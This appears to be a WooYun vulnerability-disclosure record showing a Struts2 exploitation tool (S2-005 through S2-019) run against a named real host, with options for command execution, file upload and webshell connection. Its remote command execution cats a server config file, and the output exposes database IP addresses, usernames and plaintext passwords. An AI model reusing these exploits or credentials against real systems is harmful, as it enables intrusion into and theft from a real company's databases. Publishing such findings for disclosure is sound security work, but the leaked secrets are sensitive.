 目标: http://testyun.hpwifi.com/sh2/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /data1/master/htdocs/partner_test/WEB-INF/classes/config.ini 执行 保存结果 清空结果
database.default=promotion
#-- mysql --
database.promotion.driver=com.mysql.jdbc.Driver
#database.promotion.url=jdbc:mysql://123.56.86.170:3306/auth_wifi?useUnicode=true&characterEncoding=UTF-8
#database.promotion.username=portal
#database.promotion.password=HpWiFi.Com_8848
#database.promotion.maxIdleTime=3600
#database.promotion.manPoolSize=300
database.promotion.url=jdbc:mysql://123.56.44.236:3306/auth_wifi?useUnicode=true&characterEncoding=UTF-8
database.promotion.username=zhihui
database.promotion.password=hp123456
database.promotion.maxIdleTime=3600
database.promotion.manPoolSize=300
#database.promotion.url=jdbc:mysql://192.168.10.252:3306/auth_wifi?useUnicode=true&characterEncoding=UTF-8
#database.promotion.username=root
#database.promotion.password=mysql
#database.promotion.maxIdleTime=3600
#database.promotion.manPoolSize=300
database.bill.driver=com.mysql.jdbc.Driver
database.bill.url=jdbc:mysql://123.56.44.236:3306/billing_system?useUnicode=true&characterEncoding=UTF-8
database.bill.username=zhihui
database.bill.password=hp123456
database.bill.maxIdleTime=3600
database.bill.manPoolSize=300
database.salve3307.driver=com.mysql.jdbc.Driver
database.salve3307.url=jdbc:mysql://123.56.44.236:3306/auth_wifi?useUnicode=true&characterEncoding=UTF-8
database.salve3307.username=zhihui
database.salve3307.password=hp123456
database.salve3307.maxIdleTime=3600
database.salve3307.manPoolSize=300
#--log4j configuration--
www.wooyun.org